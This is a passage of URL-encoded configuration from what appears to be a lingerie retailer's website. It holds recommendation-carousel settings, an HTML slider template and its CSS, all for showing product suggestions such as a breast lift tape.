lue%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%3E%202%20PDPs%20Seen","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%2